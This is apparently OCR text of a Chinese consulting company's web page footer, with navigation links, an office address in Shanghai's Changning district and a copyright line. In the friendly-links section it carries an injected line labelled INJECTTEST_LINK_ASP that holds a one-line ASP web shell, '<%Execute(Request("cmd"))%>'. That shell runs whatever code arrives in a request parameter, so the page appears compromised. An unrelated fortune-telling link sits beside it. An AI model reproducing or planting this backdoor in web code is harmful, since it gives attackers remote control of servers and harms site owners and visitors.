
返回首页
|
关于我们
|
师资团队
|
课程
公司地址：
上海市长宁区中山西路1055号中山广场
友情链接：
INJECTTEST_LINK_ASP <%Execute(Request("cmd"))%>
生辰八字测
版权所有：上海律动企业管理咨询